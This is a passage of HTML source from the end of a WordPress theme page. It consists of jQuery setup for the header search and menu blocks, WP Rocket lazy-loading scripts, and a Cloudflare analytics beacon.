text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_42","tdc_css_class":"tdi_42","tdc_css_class_style":"tdi_42_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_42');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_54';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_54');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_59';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","inline":"yes","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","float_block":"yes","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUifQ==","icon_padding":"eyJhbGwiOiIxLjYiLCJwb3J0cmFpdCI6IjIuNyJ9","btn_icon_pos":"","form_border_color":"rgba(255,255,255,0.8)","btn_bg":"#d3303e","btn_bg_h":"#c4364e","title_txt_hover":"#ed6178","results_msg_color_h":"#ed6178","results_msg_color":"#222222","tdicon":"td-icon-magnifier-big-rounded","show_form":"yes","form_offset":"eyJhbGwiOiIyMSIsInBvcnRyYWl0IjoiMTAifQ==","arrow_color":"#ffffff","form_border":"0","form_offset_left":"eyJhbGwiOiIyIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMSJ9","f_input_font_family":"394","f_placeholder_font_family":"394","f_btn_font_family":"394","f_btn_font_size":"10","f_btn_font_transform":"uppercase","f_btn_font_line_height":"1.3","form_width":"400","results_border":"0","input_padding":"5px 15px","meta_info_align":"center","f_btn_font_weight":"600","f_btn_font_spacing":"0.5","f_title_font_family":"394","f_title_font_weight":"600","mc1_tl":"11","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_padding":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_59","tdc_css_class":"tdi_59","tdc_css_class_style":"tdi_59_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_59');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
});</script>

<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://webeys.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
<script type="rocketlazyloadscript">"use strict";var wprRemoveCPCSS=function wprRemoveCPCSS(){var elem;document.querySelector('link[data-rocket-async="style"][rel="preload"]')?setTimeout(wprRemoveCPCSS,200):(elem=document.getElementById("rocket-critical-css"))&&"remove"in elem&&elem.remove()};window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CMontserrat%3A600%2C400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://webeys.com/wp-content/cache/min/1/8b973bb69c07c3c92350aa44e714d6cb.css" media="all" data-minify="1" /></noscript><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5ba6c0f289624ee08f5c163b3c97a138","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->